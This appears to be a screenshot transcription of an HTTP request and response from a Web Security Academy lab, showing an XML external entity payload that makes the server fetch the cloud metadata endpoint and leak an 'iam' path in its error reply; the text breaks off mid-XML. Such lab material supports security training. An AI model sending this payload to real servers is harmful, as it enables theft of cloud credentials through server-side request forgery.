 1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6X0D
4 Content-Length: 204
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Invalid product ID:
8 iam
9